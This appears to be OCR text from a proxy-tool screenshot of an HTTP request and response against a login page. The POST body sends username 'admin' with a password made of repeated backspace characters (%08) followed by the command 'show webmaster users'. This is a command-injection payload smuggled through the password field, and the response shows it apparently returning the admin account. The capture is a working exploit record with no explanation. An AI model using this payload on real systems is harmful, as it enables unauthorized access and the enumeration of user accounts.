 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 92
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=admin&password=%08%08%08%08%08%08%08%08%08%08%08%08%08%08%08%08show+webmaster+users
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 14:03:15 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 45
9
10 {
"data":"00. admin 0",
"status":1
}